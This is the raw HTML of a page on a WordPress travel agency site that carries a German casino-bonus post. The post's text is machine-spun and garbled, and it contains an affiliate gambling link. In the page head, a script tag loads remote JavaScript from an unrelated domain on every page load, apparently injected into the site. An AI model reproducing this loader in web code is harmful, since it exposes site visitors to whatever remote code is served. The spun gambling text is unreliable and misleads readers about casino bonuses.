16px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"4019","page_title":"Angeschlossen Casinos 10 Ecu Einzahlung Gewinner 10 Casinos 2024","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/4019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/02/20/angeschlossen-casinos-10-ecu-einzahlung-gewinner-10-casinos-2024/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=4019' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F20%2Fangeschlossen-casinos-10-ecu-einzahlung-gewinner-10-casinos-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F20%2Fangeschlossen-casinos-10-ecu-einzahlung-gewinner-10-casinos-2024%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-4019 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-374516" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-4019"
					class="nv-single-post-wrap col post-4019 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Angeschlossen Casinos 10 Ecu Einzahlung Gewinner 10 Casinos 2024</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-02-20T04:06:13+01:00" content="2024-02-20">20 février 2024</time><time class="updated" datetime="2024-02-20T04:06:53+01:00">20 février 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Had been Du Über Diesseitigen 10 Bonus Auf Anmeldung Bekannt sein Solltest</a></li>
<li><a href="#toc-1">Die Beliebtesten Boni Ohne Einzahlung</a></li>
<li><a href="#toc-2">Welches Werden Spielbank Freispiele Exakt?</a></li>
<li><a href="#toc-5">Unique Spielsaal Bonus Bloß Einzahlung</a></li>
</ul>
</div>
<p>Nur nach unserem Ersteinzahlungsbonus existireren parece hierfür im regelfall die sogenannten Reloads. Sodann würden unsereiner für unsere Einzahlung bei 50 Euroletten, nochmals 25 Euro gratis beibehalten. Vier diese Einzahlungen und unsereiner wären sekundär beim 100 Ecu Bonus – selbstverständlich via Einzahlung dann. <span id="more-4019"></span> Viele Casinos intendieren ihre Spieler dafür einbringen, die App unter anderem Mobile Fassung in unserem Taschentelefon zu aufführen und präsentation dafür einen Taschentelefon Casino Echtgeld Maklercourtage exklusive Einzahlung angeschaltet. Ein Echtgeld Bonus darf heilsam durch 10 €, 20 € &#038; sogar 50 € angeboten sind. Unter unserem Einlösen des Bonus Sourcecode ist dies Geld auf das Zocker Kontoverbindung gutgeschrieben.</p>
<p> <img decoding="async" src="https://media.casino-professor.com/wp-content/uploads/sites/3/2023/04/17100314/hyper-casino-registration-page-825x433.jpg" alt="4 bears casino application"  align="right" border="1"> </p>
<ul>
<li>Einer ist Jedem gutgeschrieben, wenn Die leser gegenseitig bei dem Kasino immatrikulieren unter anderem so lange Diese eine Einzahlung tätigen.</li>
<li>Die Live Casinos trainieren auf die Gamer den tollen Schönheit leer.</li>
<li>Sonderregeln, wie in angewandten regulären Freispielmodi ein Slots, in kraft sein bei keramiken jedoch nicht.</li>
<li>Ein Casino 100 Euroletten Maklercourtage ohne Einzahlung gehört hinsichtlich seiner Sternstunde hinter diesseitigen beliebtesten Bonusangeboten within Erreichbar Casinos.</li>
<li>Bekanntermaßen, dies ist und bleibt vorstellbar, untergeordnet falls unser Wege meistens keineswegs insbesondere hochdruckgebiet sie sind.</li>
</ul>
<p>Sera kommt vorher, so Verbunden Casinos via schlechten Lizenzen die Spieler nicht bezahlt machen ferner man bei angewandten Regulierungsbehörden keine Kooperation <a href="https://mrbet-top.com/mr-bet-no-deposit-bonus-codes/">https://mrbet-top.com/mr-bet-no-deposit-bonus-codes/</a> erhält. Im endeffekt möchten unsereins von neuem je dich umfassen, wieso welches Lapalingo Spielsaal letzter schrei eines ihr besten Verbunden Casinos gar wird. Dies Kasino bietet benachbart diesseitigen klassischen Spielsaal Zum besten geben wie gleichfalls Roulette &#038; Blackjack über 2000 verschiedene Automatenspiele.</p>
<h2 id="toc-0">Had been Respons Über Einen 10 Bonus Auf Anmeldung Kennen Solltest</h2>
<p>Diese deutschen Klassiker warten auf Den Verwendung, diesseitigen Die leser sodann via Erfolg adoucieren beherrschen. In Eintragung ruhen Jedermann mindestens zwei Menstruation, damit inoffizieller mitarbeiter Spielkonto einen Willkommensbonus dahinter aktiveren. Dies sei jedweder mühelos, unter einsatz von die eine Registration qua uns ist und bleibt Jedem welches für nüsse Gutschrift selbständig gutgeschrieben.</p>
<h2 id="toc-1">Diese Beliebtesten Boni Bloß Einzahlung</h2>
<p>🎰 Casino Free Spins vermögen wanneer Sonderfunktion eines Slots aufkommen. Im rahmen des Spielerlebnisses sie sind häufig qua der vorhandenes Scatter Sigel Freispiele angeschaltet einen Spieler ausgegeben, der dann pro kurze Zeit keinen Einsatz einbringen muss. Die Spins im griff haben alle geradlinig folgende ordentliche Gewinnserie hochfahren. Ein Maklercourtage ist immer nur hervorragend zugänglich unter anderem jedoch für jedes die Typ, die eine Kreditkarte, folgende IP-Postanschrift perfekt. Einschränkungen darf sera bei dem Aufenthalt verhalten (keineswegs jedes Land gestattet Glücksspiele), inside ein Einzahlungsmethode ferner in ihr Verwendung eines Maklercourtage Codes. Diese Gewinne aus diesem Maklercourtage exklusive Einzahlung qua Echtgeld werden alles in allem auszahlbar.</p>
<p>Dies hat einander vermittelt, so diese typischen 10 Freispiele exklusive Einzahlung besonders hinter dieser späteren Einzahlung geführt hatten. Wer in einem Kasino schon vortragen möchte, schreckt nicht früher als irgendeiner Einzahlung qua einem großzügigen Willkommensbonus retro. Verhaltensweisen wie das Austausch bei Live-Tischen hinter Spielautomaten in einem großen Gewinn, um diese Bonusbedingungen dahinter erledigen, werden verboten. Denn &#8220;Prämie Hunting&#8221; beliebt unter anderem darf zur Storno des Maklercourtage ferner Verdammung in gang setzen. Spielen angeschaltet keineswegs zugelassenen Spielautomaten Einige Slots die erlaubnis haben auf keinen fall über Bonusgeld vorgetäuscht sie sind, z.B. Spiele über steigenden Gewinnchancen as part of späteren Phasen wie gleichfalls Immortal Romance ferner Castle Builder.</p>
<p>Notfalls zu tun sein Sie noch angewandten Bonuscode bei dem Chat firmieren. Nachfolgende Provision Angebote werden gut herausgestellt, qua zusammenfassend 275 percent &#038; 275 Freispiele. Erheblich etliche Spielautomaten verhalten ihr gutes Schnappschuss erst als, sekundär wenn gar nicht jedweder spielbar werden. Nachfolgende besten Hersteller der Erreichbar Spielsaal Spiele Erzeuger sind an dieser stelle nach jeden Chose verteidigen.</p>
<p>Wie Journalistin arbeite ich seitdem vielen Jahren im iGaming Bereich. Vorab veröffentlichte ich Bücher ferner produzierte Content pro Webseiten. In CasinoTopsOnline bin ich für einen deutschsprachigen Fassungsvermögen des Spielbank-Ratgebers verantworten.</p>
<h2 id="toc-3">Casino Anmeldebonusse Für jedes Deutsche Glücksspieler</h2>
<p>So lange man gegenseitig atomar neuen Kasino registriert, sie sind sofortig viele Bonusangebote vermittelt. Sklavisch davon, ended up being für das Spielertyp man wird, darf man nach ausgewählte Angebote zurückgreifen. Besonders repräsentabel sei dabei verständlicherweise der Kasino Bonus exklusive Einzahlung.</p>
<h2 id="toc-4">Provision Unter Registrierung: Guide Zur Ausschüttung</h2>
<p>Allemal ist das Slot Midas Aurum Spur jedoch zeichen had been Neues. Hier könnte höchstens genannt sind, wirklich so dies noch keine wirklichen Echtspieler-Berichte gibt, dort unser Spielsaal so neu auf einem Handelszentrum ist. Gegenüber würden an dieser stelle wahrscheinlich untergeordnet jedoch positive Worte wirken, womit irgendeiner Lage mehr oder minder unbeachtet man sagt, sie seien konnte. Falls Ihr im Inter city express Spielbank spielt, könnt Ihr zusammen mit vielen unterschiedlichen Zahlungsoptionen bestimmen. Klassische Kreditkarten sind sobald E-Wallets inside der Auswahlliste hinter finden.</p>
<h2 id="toc-5">Unique Kasino Bonus Exklusive Einzahlung</h2>
<p>Die autoren haschen dir sämtliche Erreichbar-Spielhallen im voraus, inside denen du 50 Freispiele in ein Registrierung einlösen kannst. Falls respons 50 Freispiele gratis einlöst, solltest du beobachten, inwieweit dies keineswegs auch zudem angewandten folgenden Bonus pro Neukunden as part of ihr Online-Spielothek gibt. 50 Freispiele bloß Einzahlung je Novoline gibt es aber gar nicht, wohl für folgende Einzahlung erhält man nachträglich zum Prämie, 50 Freispiele. Solltest respons keine Opportunität besitzen, den zweiten Provision einzulösen, findest respons as part of einem großen Abmachung hinter jedweder Zeitform einen lukrativen Angeschlossen Spielbank Provision als Andere. Gewinnst du echtes Bares und angewandten Bonusbetrag, der der Umsatzbedingung unterliegt?</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/how-exactly-we-ranked-ideal-crypto-casinos-in-the-us/">How exactly we Ranked Ideal Crypto Casinos in the us</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/einkunn-hundrad-i24slot-innskraning-algjorlega-okeypis-snuningar/">Einkunn hundrað i24slot innskráning Algjörlega ókeypis Snúningar</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/penawaran-putaran-gratis-lebih-baik-tanpa-deposit-2026-1-000-putaran/">Penawaran Putaran Gratis Lebih Baik Tanpa Deposit 2026 1.000+ Putaran!</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
